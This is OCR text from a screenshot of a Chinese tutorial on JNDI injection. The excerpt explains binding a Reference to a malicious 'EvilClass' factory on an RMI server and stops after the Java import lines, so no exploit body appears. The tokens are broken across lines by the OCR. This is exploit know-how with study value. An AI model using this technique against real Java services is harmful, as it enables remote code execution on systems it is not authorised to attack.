
JNDI 注入的前提是能够操作客户端 lookup 方法或其他远
程操作方法的参数
JNDI + RMI
我们需要在 RMI 服务器上绑定一个
类
Reference
恶意类
​ 就是远程类名，同时也还要作为工厂类名，所
EvilClass
以这个类要实现
接
javax.naming.spi.ObjectFactory
口
java
import
javax
.
naming
.
Context
;
import
javax
.
naming
.
Name
;
import
javax
.
naming
.
spi
.
ObjectFactory
;
import
java
.
io
.
IOException
;
import
java
.
util
.
Hashtable
;